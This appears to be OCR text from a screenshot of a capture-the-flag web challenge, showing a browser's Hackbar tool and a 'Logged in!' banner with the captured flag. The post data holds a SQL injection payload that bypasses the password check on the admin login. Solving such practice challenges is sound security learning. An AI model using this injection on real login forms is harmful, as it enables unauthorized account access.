 Secure Web Login
Logged in! flag:nctf{ni_ye_hui_sql?}
admin
Username ●●●●●●●● 提交查询
Source
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + -
Load URL http://chinalover.sinaapp.com/index.php
Spit URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post data user=admin')#&pass=1